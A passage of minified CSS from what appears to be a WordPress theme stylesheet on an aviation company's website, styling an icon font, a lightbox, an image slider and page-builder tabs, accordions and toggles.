fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@font-face{font-family:'icomoon';src:url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/customfonts/fonts/icomoon.eot?hsz4ft");src:url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/customfonts/fonts/icomoon.eot?hsz4ft#iefix") format("embedded-opentype"),url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/customfonts/fonts/icomoon.ttf?hsz4ft") format("truetype"),url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/customfonts/fonts/icomoon.woff?hsz4ft") format("woff"),url("https://www.oxygenaviation.com/wp-content/themes/creativo/assets/css/customfonts/fonts/icomoon.svg?hsz4ft#icomoon") format("svg");font-weight:normal;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-menu:before{content:"\e900"}.icon-magnifier:before{content:"\e901"}.icon-message:before{content:"\e902"}.icon-bag:before{content:"\e903"}.icon-shop:before{content:"\e903"}.icon-cross:before,.icon-cancel:before{content:"\e904"}.icon-cart-empty:before{content:"\e74e"}.icon-share2:before{content:"\e920"}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:3042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:3043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader,.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent;border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}.mfp-zoom-in .mfp-with-anim,.mfp-zoom-in .mfp-iframe-scaler{opacity:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transform:scale(0.93);transform:scale(0.93)}.mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-zoom-in.mfp-ready.mfp-image-loaded .mfp-with-anim,.mfp-zoom-in.mfp-ready .mfp-iframe-scaler,.mfp-zoom-in.mfp-ready div[id*="video-popup-"].mfp-with-anim{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.85}body .mfp-zoom-in.mfp-removing .mfp-with-anim{-webkit-transform:scale(0.93) !important;transform:scale(0.93) !important;opacity:0 !important}.mfp-zoom-in.mfp-removing .mfp-iframe-scaler{-webkit-transform:scale(0.93) !important;transform:scale(0.93) !important;opacity:0 !important}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-wrap.mfp-removing .mfp-arrow-left,.mfp-wrap.mfp-removing .mfp-arrow-right{opacity:0}.mfp-zoom-out .mfp-with-anim{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(1.3);transform:scale(1.3)}.mfp-zoom-out.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-zoom-out.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.mfp-zoom-out.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-out.mfp-removing .mfp-with-anim{-webkit-transform:scale(1.3);transform:scale(1.3);opacity:0}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0 0;transform-origin:0 0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:0}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flexslider{margin:0 auto;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{max-width:100%;display:block;height:auto;width:100%}.flex-pauseplay span{text-transform:capitalize}.half{width:65.9574%;float:left}.half_desc{width:30%;float:right;padding:0 10px 5px 10px}.full{width:100%}.full_desc{margin-bottom:0;padding-top:30px}.no-margin{margin-bottom:0;padding-bottom:0}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{position:relative;zoom:1}.flexslider .slides{zoom:1}.page .post-content .flexslider .slides,.page .post-content .flexslider .flex-direction-nav{margin:0;padding:0;list-style:none}.flexslider .slides>li{position:relative}.flex-container{zoom:1;position:relative}.add_margin{margin-bottom:20px}.mini{border-color:#f7f7f7}.flex-caption{background:0;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);zoom:1;padding:10px;margin:0;position:absolute;left:0;bottom:0}.flex-direction-nav a{width:40px;height:40px;display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease;background-color:#333;font-size:26px;line-height:40px;color:#fff;text-align:center;z-index:900;opacity:.7}.flex-direction-nav a:hover{background-color:#5bc98c;color:#fff}.flex-direction-nav .flex-next{right:0}.flex-direction-nav .flex-prev{left:0}.flex-direction-nav a i{line-height:40px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:.3 !important;filter:alpha(opacity=30);cursor:default}.flex-control-nav{position:absolute;bottom:5px;right:20px}.flex-control-nav li{margin:0 0 0 5px;display:inline-block;zoom:1;*display:inline}.flex-control-nav li:first-child{margin:0}.flex-control-nav li a{width:12px;height:12px;display:block;background:url(theme/bg_control_nav3.png) no-repeat;cursor:pointer;text-indent:-999em}.flex-control-nav li a:hover{background-position:-12px 0}.flex-control-nav li a.flex-active{background-position:-12px 0;cursor:default}#wrapper .vc_col-has-fill>.vc_column-inner,#wrapper .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,#wrapper .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,#wrapper .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,#wrapper .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,#wrapper .vc_row-has-fill>.vc_column_container>.vc_column-inner,#wrapper .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,#wrapper .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0}#wrapper .vc_column_container.column_shadow_padding{padding:20px}.vc_empty-placeholder{margin-bottom:0}.vc_btn,a.vc_btn,button.vc_btn{cursor:pointer;display:inline-block;text-decoration:none !important;padding:13px 25px;font-size:13px;line-height:20px;border-radius:4px;text-transform:uppercase;letter-spacing:1px;font-weight:600;margin:5px}.vc_btn-lg,a.vc_btn-lg,button.vc_btn-lg{padding:16px 34px;line-height:1.5;border-radius:6px;font-size:14px;line-height:22px;font-weight:700}.vc_btn-sm,a.vc_btn-sm,button.vc_btn-sm{padding:10px 20px;font-size:12px;line-height:1.5;border-radius:3px}.vc_btn-xs,a.vc_btn-xs,button.vc_btn-xs{padding:7px 16px;font-size:11px;line-height:1.5;border-radius:3px;font-weight:normal}.wpb_alert p:last-child{margin-bottom:0}#content .wpb_alert p:last-child{margin-bottom:0}#content .wpb_text_column p:last-child{margin-bottom:0}#content .wpb_text_column *:last-child{margin-bottom:0}#content h4.wpb_toggle{background:url(../images/toggle_open.png) no-repeat left center;padding-left:25px;clear:both;margin-top:0}#content h4.wpb_toggle_title_active{background:url(../images/toggle_close.png) no-repeat left center}.wpb_text_column p:last-child{margin-bottom:0}.wpb_text_column *:last-child{margin-bottom:0}.wpb_toggle_content{margin-bottom:21.73913043px;display:none;overflow:hidden;padding:0 0 0 25px;margin-top:1em}.wpb_toggle_content p:last-child{margin-bottom:0}.wpb_row{margin-bottom:0}#wrapper .wpb_content_element{margin-bottom:0}#wrapper .wpb_content_element .wpb_tabs_nav{margin-bottom:-1px}#wrapper .wpb_content_element .wpb_tabs_nav li a span.icon{display:inline-block;padding-right:10px;font-size:18px}#wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{cursor:default;border-bottom-color:#fff;background-color:#fff}#wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:after{content:"";background:#ccc;display:block;position:absolute;top:-1px;left:-1px;right:-1px;z-index:1;height:2px;-webkit-transition:all .1s ease-in-out 0s;transition:all .1s ease-in-out 0s}#wrapper .wpb_content_element .wpb_tabs_nav .products{margin-top:20px}#wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide{display:none}#wrapper .wpb_content_element .wpb_tour_tabs_wrapper .products{margin-top:20px}#wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{border-bottom:0;text-decoration:none;display:block;position:relative;display:block;margin-right:-1px;padding:0 20px !important;line-height:40px;height:40px;border:1px solid transparent;z-index:1;font-size:13px;-webkit-transition:all .1s ease-in-out 0s;transition:all .1s ease-in-out 0s;text-decoration:none;outline:0;color:#444;font-weight:600;background:#f8fafa;border-color:#e5eaea}#wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a.left_padding{padding-left:40px}#wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{padding:20px;background:#fff;border:1px solid #e5eaea;font-size:13px;line-height:22px}#wrapper .wpb_content_element .wpb_accordion_header a{border-bottom:0;text-decoration:none;display:block;position:relative;display:block;margin-right:-1px;padding:0 20px;line-height:40px;height:40px;border:1px solid transparent;z-index:1;font-size:13px;-webkit-transition:all .1s ease-in-out 0s;transition:all .1s ease-in-out 0s;text-decoration:none;outline:0;color:#444;font-weight:600;background:#f8fafa;border-color:#e5eaea;border:transparent;background:#f4f4f4}#wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header{background-color:transparent}#wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{padding:20px;background:#fff;border:1px solid #e5eaea;border-top:0;border-color:#f4f4f4;font-size:13px;line-height:22px;padding:15px}#wrapper .wpb_content_element .wpb_tour_tabs_wrapper.tabs_style_3 .wpb_tabs_nav a{background:transparent;border-right-color:transparent;border-top-color:transparent;border-left-color:transparent}#wrapper .wpb_content_element .wpb_tour_tabs_wrapper.tabs_style_4 .wpb_tabs_nav a{background:transparent;border-right-color:transparent;border-top-color:transparent;border-left-color:transparent}#wrapper .wpb_content_element .tabs_style_3 .wpb_tabs_nav li:hover{background-color:transparent}#wrapper .wpb_content_element .tabs_style_3 .wpb_tabs_nav li.ui-tabs-active a{background-color:#fff;border-bottom-color:transparent;border-left-color:#e5eaea;border-right-color:#e5eaea}#wrapper .wpb_content_element .tabs_style_4 .wpb_tabs_nav li{margin-bottom:0}#wrapper .wpb_content_element .tabs_style_4 .wpb_tabs_nav li:hover{background-color:transparent}#wrapper .wpb_content_element .tabs_style_4 .wpb_tabs_nav li.ui-tabs-active a{border-bottom:0;background-color:#fff}#wrapper .wpb_content_element .tabs_style_4 .wpb_tabs_nav li.ui-tabs-active a:after{top:auto;bottom:-1px}#wrapper .wpb_content_element .wpb_tour_tabs_wrapper.tabs_style_5 .wpb_tab{border:0}#wrapper .wpb_content_element .wpb_tour_tabs_wrapper.tabs_style_5 .wpb_tabs_nav a{border:0;padding:20px 30px !important;background:transparent;height:auto;color:#abacb2}#wrapper .wpb_content_element .wpb_tour_tabs_wrapper.tabs_style_5 .wpb_tabs_nav li:before{content:"";width:100%;height:100%;display:block;position:absolute;left:0;top:0;background:transparent;z-index:0;-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out;display:block !important}#wrapper .wpb_content_element .wpb_tour_tabs_wrapper.tabs_style_5 .wpb_tabs_nav li.ui-state-active a span.icon img{-webkit-filter:grayscale(0);filter:grayscale(0)}#wrapper .wpb_content_element .wpb_tour_tabs_wrapper.tabs_style_5 .wpb_tabs_nav li.ui-state-active:before{background-color:#fff;height:calc(100% + 20px);box-shadow:0 10px 40px rgba(0,0,0,0.05);-webkit-box-shadow:0 10px 40px rgba(0,0,0,0.05)}#wrapper .wpb_content_element .tabs_style_5 .wpb_tabs_nav li{background:transparent;margin-right:20px}#wrapper .wpb_content_element .tabs_style_5 .wpb_tabs_nav li:last-child{margin-right:0}#wrapper .wpb_content_element .tabs_style_5 .wpb_tabs_nav li a span{display:block;z-index:2;position:relative}#wrapper .wpb_content_element .tabs_style_5 .wpb_tabs_nav li a span.icon{font-size:40px;margin-bottom:20px;padding-right:0}#wrapper .wpb_content_element .tabs_style_5 .wpb_tabs_nav li a span.icon img{max-width:40px;-webkit-filter:grayscale(1);filter:grayscale(1);display:inline-block}#wrapper .wpb_content_element .tabs_style_5 .wpb_tabs_nav li.ui-tabs-active a{color:#2b7ce6}#wrapper .wpb_content_element .tabs_style_5 .wpb_tabs_nav li.ui-tabs-active a:after{content:initial}#wrapper .wpb_content_element .tabs_style_5 .wpb_tab{padding:120px 0 100px}ul.wpb_thumbnails-fluid>li{margin-bottom:0}.last_toggle_el_margin{margin-bottom:0}.wpb_button{margin-bottom:0}.fb_like{margin-bottom:21.73913043px}.twitter-share-button{margin-bottom:21.73913043px}.entry-content .twitter-share-button{margin-bottom:21.73913043px}.wpb_googleplus{margin-bottom:21.73913043px}.wpb_pinterest{margin-bottom:21.73913043px}.wpb_tab .wpb_content_element{margin-bottom:21.73913043px}.wpb_accordion .wpb_content_element{margin-bottom:21.73913043px}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section{margin:0 0 5px 0;position:relative}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{margin:0;padding-top:0;position:relative;text-transform:none;font-weight:inherit;font-size:inherit;font-family:inherit;line-height:inherit;letter-spacing:inherit;padding-bottom:0}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{font-weight:600}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a i{position:absolute;width:40px;height:40px;right:0;text-align:center;line-height:40px;top:0;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a i{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{display:block;width:22px;height:22px;background-repeat:no-repeat;position:absolute;left:5px;top:0;text-align:center;font-size:20px;background-color:#333;line-height:22px;display:none}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{display:block;width:22px;height:22px;background-repeat:no-repeat;position:absolute;left:5px;top:0;text-align:center;font-size:20px;background-color:#333;line-height:22px;display:none}.wpb_column>.wpb_wrapper>*:last-child{margin-bottom:0}.vc_row.vc_row-no-padding .wpb_column{padding-left:0;padding-right:0}.vc_row.vc_row-no-padding .vc_vc_column{padding-left:0;padding-right:0}.vc_row[data-vc-full-width]{-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.vc_row[data-vc-full-width-init="false"]{opacity:0;filter:alpha(opacity=0)}iframe.twitter-share-button{margin:0}.vc_toggle{display:block;margin:0 0 25px 0 !important;padding-bottom:25px !important;font-size:1em;border-bottom:1px solid #e1e1e1}.vc_toggle p{margin-bottom:0}.vc_toggle .vc_toggle_title p,.vc_toggle .vc_toggle_title div,.vc_toggle .vc_toggle_title h1,.vc_toggle .vc_toggle_title h2,.vc_toggle .vc_toggle_title h3,.vc_toggle .vc_toggle_title h4,.vc_toggle .vc_toggle_title h5,.vc_toggle .vc_toggle_title h6{display:inline-block}#wrapper .vc_toggle_default .vc_toggle_content{padding-left:0 !important}#wrapper .vc_toggle_default .vc_toggle_title{padding-left:0 !important;position:relative}.vc_toggle_default.vc_toggle_active .cr_toggle_icon{transform:rotate(90deg);-webkit-transform:rotate(90deg)}.vc_toggle_active{position:relative;vertical-align:middle}.vc_toggle_icon{position:relative;vertical-align:middle}.vc_toggle_content{display:none;margin-bottom:0 !important;margin-top:1em;overflow:hidden;padding:0}.vc_toggle.vc_toggle_active>.vc_toggle_content{display:block}.vc_toggle_simple .vc_toggle_icon{border:0 solid transparent;border-radius:0;display:inline-block;height:22px;width:22px;background-color:#2a2a2a;border-color:transparent}.vc_toggle_simple .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:2px;width:10px;background-color:#fff}.vc_toggle_simple .vc_toggle_icon::after{content:'';display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:10px;width:2px;background-color:#fff}#wrapper .wpb_accordion_section .vc_toggle_icon{height:22px;width:22px;background-color:#2a2a2a;border-color:transparent;position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);margin-top:-3px}#wrapper .wpb_accordion_section .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:2px;width:10px;background-color:#fff}#wrapper .wpb_accordion_section .vc_toggle_icon::after{content:'';display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:10px;width:2px;background-color:#fff}.vc_toggle_simple.vc_toggle_active .vc_toggle_icon::after{visibility:hidden}.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title{padding-left:32px}.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content{padding-left:32px}.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_md.vc_toggle_round .vc_toggle_title{padding-left:32px}.vc_toggle_size_md.vc_toggle_round .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_md.vc_toggle_round .vc_toggle_content{padding-left:32px}.vc_toggle_size_md.vc_toggle_round .vc_toggle_content .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title{padding-left:32px}.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content{padding-left:32px}.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_md.vc_toggle_square .vc_toggle_title{padding-left:32px}.vc_toggle_size_md.vc_toggle_square .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_md.vc_toggle_square .vc_toggle_content{padding-left:32px}.vc_toggle_size_md.vc_toggle_square .vc_toggle_content .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_md.vc_toggle_default .vc_toggle_title{padding-left:32px;padding-left:24.2px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_md.vc_toggle_default .vc_toggle_content{padding-left:32px;padding-left:24.2px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_content .vc_toggle_icon{position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_size_md .vc_toggle_icon{width:16px;height:16px}.vc_toggle_size_sm .vc_toggle_icon{height:10px;width:10px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content{padding-left:42px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title{padding-left:42px}.vc_toggle_size_lg.vc_toggle_round .vc_toggle_content{padding-left:42px}.vc_toggle_size_lg.vc_toggle_round .vc_toggle_title{padding-left:42px}.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_content{padding-left:42px}.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_title{padding-left:42px}.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_content{padding-left:42px}.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_title{padding-left:42px}.vc_toggle_size_lg.vc_toggle_square .vc_toggle_content{padding-left:42px}.vc_toggle_size_lg.vc_toggle_square .vc_toggle_title{padding-left:42px}.vc_toggle_size_lg .vc_toggle_icon{width:22px;height:22px}.vc_toggle_size_lg .vc_toggle_title>h4{font-size:22px;line-height:32px}.vc_toggle.vc_toggle_size_md{padding-bottom:12px;margin-bottom:12px}.vc_toggle.vc_toggle_size_lg{padding-bottom:14px;margin-bottom:14px}.wpb_toggle{background:url(../images/toggle_open.png) no-repeat left center;padding-left:25px;clear:both;margin-top:0}.wpb_toggle:hover{cursor:pointer}.wpb_toggle_title_active{background:url(../images/toggle_close.png) no-repeat left center}.wpb_toggle_open{display:block}#wrapper .wpb_content_element.green .wpb_tabs_nav li.ui-tabs-active a:after{background:#5bc98c}#wrapper .wpb_content_element.blue .wpb_tabs_nav li.ui-tabs-active a:after{background:#6fb1c7}#wrapper .wpb_content_element.yellow .wpb_tabs_nav li.ui-tabs-active a:after{background:#e6b650}#wrapper .wpb_content_element.purple .wpb_tabs_nav li.ui-tabs-active a:after{background:#cd93c6}#wrapper .wpb_content_element.red .wpb_tabs_nav li.ui-tabs-active a:after{background:#d96d7c}#wrapper .wpb_content_element.grey .wpb_tabs_nav li.ui-tabs-active a:after{background:#ccc}#wrapper .wpb_content_element.black .wpb_tabs_nav li.ui-tabs-active a:after{background:#4d4d4d}#wrapper .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#e5eaea;border-right-color:#fff;z-index:3}#wrapper .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a:after{content:"";display:block;position:absolute;z-index:1;top:-1px;left:-1px;right:auto;bottom:-1px;width:3px;height:auto;-webkit-transition:all .1s ease-in-out 0s;transition:all .1s ease-in-out 0s;background-color:#5bc98c}#wrapper .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{margin-right:0}#wrapper .wpb_tour.green .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a:after{background-color:#5bc98c}#wrapper .wpb_tour.blue .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a:after{background-color:#6fb1c7}#wrapper .wpb_tour.red .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a:after{background-color:#d96d7c}#wrapper .wpb_tour.yellow .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a:after{background-color:#e6b650}#wrapper .wpb_tour.purple .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a:after{background-color:#cd93c6}#wrapper .wpb_tour.grey .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a:after{background-color:#ccc}#wrapper .wpb_tour.black .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a:after{background-color:#4d4d4d}#wrapper .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background-color:transparent}#wrapper .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper.tabs_style_2 .wpb_tab{border-bottom:transparent;border-left:transparent;border-right:transparent;background:transparent;padding:20px 0}#wrapper .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper.tabs_style_3 .wpb_tab{border-bottom:transparent;border-left:transparent;border-right:transparent;padding:20px 0}#wrapper .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper.tabs_style_4 .wpb_tab{border-bottom:transparent;border-left:transparent;border-right:transparent;padding:20px 